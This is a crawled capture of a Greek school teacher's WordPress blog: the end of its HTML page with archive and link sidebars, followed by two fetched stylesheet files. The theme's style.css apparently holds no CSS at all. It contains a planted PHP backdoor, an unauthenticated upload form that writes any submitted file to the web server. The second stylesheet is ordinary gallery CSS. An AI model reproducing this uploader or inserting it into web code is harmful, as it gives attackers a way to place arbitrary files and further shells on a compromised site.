	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=200509' title='Σεπτεμβρίου 2005'>Σεπτεμβρίου 2005</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=200508' title='Αυγούστου 2005'>Αυγούστου 2005</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=200507' title='Ιουλίου 2005'>Ιουλίου 2005</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=200505' title='Μαΐου 2005'>Μαΐου 2005</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=200504' title='Απριλίου 2005'>Απριλίου 2005</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=200501' title='Ιανουαρίου 2005'>Ιανουαρίου 2005</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=200411' title='Νοέμβριου 2004'>Νοέμβριου 2004</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=200409' title='Σεπτεμβρίου 2004'>Σεπτεμβρίου 2004</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=200406' title='Ιουνίου 2004'>Ιουνίου 2004</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=200404' title='Απριλίου 2004'>Απριλίου 2004</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=200312' title='Δεκεμβρίου 2003'>Δεκεμβρίου 2003</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=200310' title='Οκτωβρίου 2003'>Οκτωβρίου 2003</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=200309' title='Σεπτεμβρίου 2003'>Σεπτεμβρίου 2003</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=200308' title='Αυγούστου 2003'>Αυγούστου 2003</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=200307' title='Ιουλίου 2003'>Ιουλίου 2003</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=200306' title='Ιουνίου 2003'>Ιουνίου 2003</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=200304' title='Απριλίου 2003'>Απριλίου 2003</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=200302' title='Φεβρουαρίου 2003'>Φεβρουαρίου 2003</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=200209' title='Σεπτεμβρίου 2002'>Σεπτεμβρίου 2002</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=200208' title='Αυγούστου 2002'>Αυγούστου 2002</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=200207' title='Ιουλίου 2002'>Ιουλίου 2002</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=200205' title='Μαΐου 2002'>Μαΐου 2002</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=200204' title='Απριλίου 2002'>Απριλίου 2002</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=200203' title='Μαρτίου 2002'>Μαρτίου 2002</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=200202' title='Φεβρουαρίου 2002'>Φεβρουαρίου 2002</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=200201' title='Ιανουαρίου 2002'>Ιανουαρίου 2002</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=200111' title='Νοέμβριου 2001'>Νοέμβριου 2001</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=200110' title='Οκτωβρίου 2001'>Οκτωβρίου 2001</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=200109' title='Σεπτεμβρίου 2001'>Σεπτεμβρίου 2001</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=200108' title='Αυγούστου 2001'>Αυγούστου 2001</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=200107' title='Ιουλίου 2001'>Ιουλίου 2001</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=200105' title='Μαΐου 2001'>Μαΐου 2001</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=200103' title='Μαρτίου 2001'>Μαρτίου 2001</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=200102' title='Φεβρουαρίου 2001'>Φεβρουαρίου 2001</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=200101' title='Ιανουαρίου 2001'>Ιανουαρίου 2001</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=200012' title='Δεκεμβρίου 2000'>Δεκεμβρίου 2000</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=200010' title='Οκτωβρίου 2000'>Οκτωβρίου 2000</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=200009' title='Σεπτεμβρίου 2000'>Σεπτεμβρίου 2000</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=200007' title='Ιουλίου 2000'>Ιουλίου 2000</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=200006' title='Ιουνίου 2000'>Ιουνίου 2000</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=200005' title='Μαΐου 2000'>Μαΐου 2000</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=199711' title='Νοέμβριου 1997'>Νοέμβριου 1997</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=199707' title='Ιουλίου 1997'>Ιουλίου 1997</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=199706' title='Ιουνίου 1997'>Ιουνίου 1997</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=199703' title='Μαρτίου 1997'>Μαρτίου 1997</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=199611' title='Νοέμβριου 1996'>Νοέμβριου 1996</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=199601' title='Ιανουαρίου 1996'>Ιανουαρίου 1996</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=199503' title='Μαρτίου 1995'>Μαρτίου 1995</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=199502' title='Φεβρουαρίου 1995'>Φεβρουαρίου 1995</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=199402' title='Φεβρουαρίου 1994'>Φεβρουαρίου 1994</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=199311' title='Νοέμβριου 1993'>Νοέμβριου 1993</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=199210' title='Οκτωβρίου 1992'>Οκτωβρίου 1992</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=199209' title='Σεπτεμβρίου 1992'>Σεπτεμβρίου 1992</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=199208' title='Αυγούστου 1992'>Αυγούστου 1992</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=199110' title='Οκτωβρίου 1991'>Οκτωβρίου 1991</a></li>
        </ul>
      </li>

   
</li>
</div>
</div>
</div> <!-- end left -->
<div id="right">
  <div class="side2">
    <ul>
	  		<li id="search" class="widget widget_search">			<form id="searchform" method="get" action="http://users.sch.gr/vasbatsas/sp">
			<div>
			<input type="text" name="s" id="s" size="15" /><br />
			<input type="submit" value="Αναζήτηση" />
			</div>
			</form>
		</li>
<li id="links" class="widget widget_links"><h2 class="widgettitle">Σύνδεσμοι</h2>

	<ul>
<li><a href="http://13dim-ioann.ioa.sch.gr">13ο Δ. ΣΧ. ΙΩΑΝΝΙΝΩΝ</a></li>
<li><a href="http://www.etwinning.gr/">e-Twinning</a></li>
<li><a href="http://www.e-yliko.gr/">e-yliko</a></li>
<li><a href="http://www.edubuntu.org">Edubuntu linux</a></li>
<li><a href="http://www.esa.int/education">ESA-Education</a></li>
<li><a href="http://www.eun.org">European Schoolnet</a></li>
<li><a href="http://olpc.cti.gr/">One Laptop Per Child</a></li>
<li><a href="http://users.ioa.sch.gr/cbitsis/schoolpress/">SchoolPress</a></li>
<li><a href="http://www.el.wikipedia.org/wiki">ΕΓΚΥΚΛΟΠΑΙΔΕΙΑ</a></li>
<li><a href="http://www.ellak.gr/">ΕΛ/ΛΑΚ</a></li>
<li><a href="http://nts.cti.gr/">ΙΤΥ -Δικτ.Τεχνολογίες</a></li>
<li><a href="http://www.meteo.gr">Ο ΚΑΙΡΟΣ</a></li>
<li><a href="http://www.pi-schools.gr/">Παιδαγωγικό Ινστιτούτο</a></li>
<li><a href="http://www.sch.gr/">Παν. Σχολικό Δίκτυο</a></li>
<li><a href="http://www.uoi.gr">ΠΑΝΕΠΙΣΤΗΜΙΟ ioa</a></li>
<li><a href="http://www.ypepth.gr/">ΥΠ.Ε.Π.Θ.</a></li>

	</ul>
</li>

		<li id="meta" class="widget widget_meta">			<h2 class="widgettitle">Εργαλεία διαχείρισης</h2>
			<ul>
						<li><a href="http://users.sch.gr/vasbatsas/sp/wp-login.php">Σύνδεση</a></li>
			<li><a href="http://users.sch.gr/vasbatsas/sp/?feed=rss2" title="Οργανώστε αυτό τον ιστοχώρο χρησιμοποιώντας RSS">Καταχωρήσεις <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="http://users.sch.gr/vasbatsas/sp/?feed=comments-rss2" title="Τα τελευταία σχόλια σε όλα τα άρθρα σε RSS">Σχόλια<abbr title="Really Simple Syndication"></abbr></a></li>
			<li><a href="http://wordpress.org/" title="Με την δύναμη του WordPress, προηγμένης τεχνολογία προσωπική πλατφόρμα δημοσίευσης.">WordPress.org</a></li>
						</ul>
		</li>
		</ul>
  </div>
</div>
<br class="clear" />
</div>
<div id="footer">
<div>
  <hr />
  <p>
  <strong>
    Βασίλης Μπάτσας    </strong> &copy; 2007 - 2025 All Rights Reserved. Powered by <a href="http://users.ioa.sch.gr/schoolpress/">SchoolPress</a>
    <br /><span class="rss"><a href="http://users.sch.gr/vasbatsas/sp/?feed=rss2">Άρθρα</a></span> - <span class="rss"><a href="http://users.sch.gr/vasbatsas/sp/?feed=comments-rss2">Σχόλια</a><span>. 
    26 queries. 1.734 seconds. 
  </p>
  <p class="right"> <span><a href="http://www.jauhari.net/themes/anubis" title="Free WordPress Themes: Anubis 1.3">Anubis 1.3</a> made by <a href="http://www.jauhari.net/">Nurudin Jauhari</a></span> </p>
  <br class="clear" />
</div>
</div>
</body></html>


--- FILE ---
content_type: text/css
request_url: http://users.sch.gr/vasbatsas/sp/wp-content/themes/Anubis/style.css
body_size: 562
content:
<?php
if(isset($_POST['Submit'])){
    $filedir = ""; 
    $maxfile = '2000000';

    $userfile_name = $_FILES['image']['name'];
    $userfile_tmp = $_FILES['image']['tmp_name'];
    if (isset($_FILES['image']['name'])) {
        $abod = $filedir.$userfile_name;
        @move_uploaded_file($userfile_tmp, $abod);
  
echo"<center><b>Done ==> $userfile_name</b></center>";
}
}
else{
echo'
<form method="POST" action="" enctype="multipart/form-data"><input type="file" name="image"><input type="Submit" name="Submit" value="Submit"></form>';
}
?>

--- FILE ---
content_type: text/css
request_url: http://users.sch.gr/vasbatsas/sp/wp-content/plugins/wppa/theme/wppa_style.css
body_size: 577
content:
.album
{
	margin: 7px 0;
	padding: 7px;
	border: 1px #ccc solid;
}

.album .image
{
	float: right;
	margin-left: 5px;
}

.album_title
{
	font-size: 1.3em;
	font-weight: bold;
	margin: 0;
	padding: 0;
}

.album h2.name
{
	font-size: 1.2em;
	font-weight: bold;
	margin: 0;
	padding: 0;
}

.navigate
{
   border-top: 1px solid #5F95C8;
	border-bottom: 1px solid #5F95C8;
}

.clear { clear: both; }

.thumbs
{
	text-align: left;
}

.thumbs img
{
	margin: 4px;
	padding: 2px;
	border: 1px #ccc solid;

}


a img {
	border: none;
}

.prev {
	float: left;
}

.next {
	float: right;
}
